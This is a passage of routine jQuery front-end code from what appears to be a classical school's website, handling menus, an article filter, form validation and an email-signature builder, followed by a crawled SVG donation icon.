    jQuery("#selectCategory").on("change", function (e) {
        const categoryValue = e.target.value;
        const authorValue = jQuery("#selectAuthor").val();

        ajaxFilterArticles(categoryValue, authorValue);
    });

    // jQuery('#selectAuthor').on('change', function (e) {
    //      const authorValue = e.target.value;
    //      const categoryValue = jQuery('#selectCategory').val();

    //      ajaxFilterArticles(categoryValue, authorValue);
    // });
}

function handleLongText() {
    jQuery(".toggle_btn").click(function () {
        jQuery(this).toggleClass("active");
        jQuery(".text-wrap").toggleClass("active");

        if (jQuery(".toggle_btn").hasClass("active")) {
            jQuery(".toggle_text").text("SHOW LESS");
        } else {
            jQuery(".toggle_text").text("READ MORE");
        }
    });
}

function configGravityform() {
    if (typeof gform !== "undefined") {
        gform.addAction(
            "gform_input_change",
            function (elem, formId, fieldId) {
                //do something
                const isInvalid = jQuery(elem).closest(".gfield");

                if (jQuery(isInvalid).hasClass("gfield_error")) {
                    jQuery(elem).removeAttr("aria-invalid");
                    jQuery(elem).closest(".gfield").removeClass("gfield_error");
                    jQuery(elem).closest(".gfield").find(".validation_message").remove();
                }
            },
            10,
            3,
        );
    }
}

function toggleMenuMobile() {
    jQuery(".header-toggle").on("click", function () {
        jQuery("html").addClass("overflow-hidden");
        jQuery(".header-mobile-menu").addClass("header-mobile-menu-show");
    });

    jQuery(".header-mobile-close, .header-mobile-menu-overlay ").click(function () {
        jQuery(".header-mobile-menu").removeClass("header-mobile-menu-show");
        setTimeout(function () {
            jQuery("html").removeClass("overflow-hidden");
        }, 500);
    });

    jQuery(window).resize(function () {
        if (jQuery(".header-mobile-menu").hasClass("header-mobile-menu-show")) {
            jQuery(".header-mobile-menu").removeClass("header-mobile-menu-show");
            jQuery("html").removeClass("overflow-hidden");
        }
    });

    jQuery(".menu-item-has-children").on("click", ".header-mobile-menu-chevron-down", function () {
        console.log("=== dfdfdfdf ===");
        jQuery(this).toggleClass("rotate-chevron");
        jQuery(this).next().slideToggle("500");
    });
}

function handleOpenMeeting() {
    let clickTitleMeet = jQuery(".school-year");
    let detailMeet = jQuery(".year-table");

    jQuery(clickTitleMeet).on("click", function () {
        jQuery(this).toggleClass("show");
        clickTitleMeet.not(jQuery(this)).removeClass("show");

        jQuery(this).next(detailMeet).slideToggle("slow");
        if (jQuery(this).next(detailMeet).is(":visible")) {
            jQuery(detailMeet).not(jQuery(this).next(detailMeet)).hide();
        }
    });
}

function handleClickCampus(){
	jQuery('select#email_sig_campus').on('click',()=>{
		jQuery("#email_sig_html .email_sig_button").hide();
		jQuery('.email_sig_logo').css('opacity','1');
		jQuery("select#email_sig_campus")
			.change(function () {
				var a = jQuery(this).val();
				var data = jQuery(this).find(":selected").data();
				if (a != "" && typeof data.campus !== "undefined" && data.campus != "") {
					jQuery("#email_sig_html, #email_sig_buttons").show();
					jQuery('.campus-line').show();
					jQuery("#email_sig_form input").prop("disabled", false);
					jQuery("#email_sig_html .email_sig_school").text(data.campus);
					if (typeof data.logo !== "undefined" && data.logo != "") {
						jQuery("#email_sig_html .email_sig_logo").attr("src", data.logo);
					}
					if (typeof data.address1 !== "undefined" && data.address1 != "") {
						jQuery("#email_sig_html .email_sig_address1").text(data.address1);
					}
					if (typeof data.address2 !== "undefined" && data.address2 != "") {
						jQuery("#email_sig_html .email_sig_address2").text(data.address2);
					}
					if (typeof data.web !== "undefined" && data.web != "") {
						if (typeof data.webtext !== "undefined" && data.webtext != "") {
							jQuery("#email_sig_html .email_sig_web a").text(data.webtext);
						} else {
							jQuery("#email_sig_html .email_sig_web a").text(data.web);
						}
						jQuery("#email_sig_html .email_sig_web a").attr("href", data.web);
					}
				} else {
					jQuery('.campus-line').hide();
					jQuery("#email_sig_html, #email_sig_buttons").hide();
					jQuery("#email_sig_form input").val("");
					jQuery("#email_sig_form input").prop("disabled", true);
				}
			})
			.change();
	
		jQuery("input#email_sig_name")
			.keyup(function () {
				var a = jQuery(this).val();
				if (a != "") {
					console.log("test1");
					jQuery("#email_sig_html .email_sig_name").text(a);
				}
				else{
					console.log("test");
					jQuery("#email_sig_html .email_sig_name").text(a);
				}
			})
			.keyup();
	
		jQuery("input#email_sig_title")
			.keyup(function () {
				var a = jQuery(this).val();
				if (a != "") {
					jQuery("#email_sig_html .email_sig_title").text(a);
				}
				else{
					jQuery("#email_sig_html .email_sig_title").text(a);
				}
			})
			.keyup();
	
		jQuery("input#email_sig_phone_office")
			.keyup(function () {
				var a = jQuery(this).val();
				if (a != "") {
					jQuery("#email_sig_html .email_sig_phone_office").text("(o) " + a);
				}
				else{
					jQuery("#email_sig_html .email_sig_phone_office").text(a);
				}
			})
			.keyup();
	
		jQuery("input#email_sig_phone_cell")
			.keyup(function () {
				var a = jQuery(this).val();
				if (a != "") {
					jQuery("#email_sig_html .email_sig_phone_cell").text("(c) " + a);
				}
				else{
					jQuery("#email_sig_html .email_sig_phone_cell").text(a);
				}
			})
			.keyup();
	})
}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/uploads/2023/01/iconDonat.svg
body_size: 213
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="22px" height="20px" viewBox="0 0 22 20" version="1.1">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.078431375 0 0 0 0 0.17254902 0 0 0 0 0.32941177 0 0 0 1 0" color-interpolation-filters="sRGB"></feColorMatrix>
    </filter>
  </defs>
  <g id="hand-holding-medical-solid" filter="url(#filter_1)">
    <g id="Group">
      <path d="M8.68217 0L8.68217 3.125L5.5814 3.125L5.5814 6.875L8.68217 6.875L8.68217 10L12.4031 10L12.4031 6.875L15.5039 6.875L15.5039 3.125L12.4031 3.125L12.4031 0L8.68217 0ZM5.42636 12.7734L2.66667 15L0 15L0 20L1.24031 20L8.68217 20L14.8837 20L15.3643 20L15.7597 19.7266L20.7209 16.2891L22 15.4023L20.2442 12.8281L18.9651 13.7148L15.3023 16.2539L9.92248 16.2539L9.92248 15L11.1628 15L13.6434 15L14.8837 15L14.8837 12.5L13.6434 12.5L11.1628 12.5L8.68217 12.5L6.20155 12.5L5.76744 12.5L5.42636 12.7734Z" id="Shape" fill="#000000" stroke="none"></path>
    </g>
  </g>
</svg>
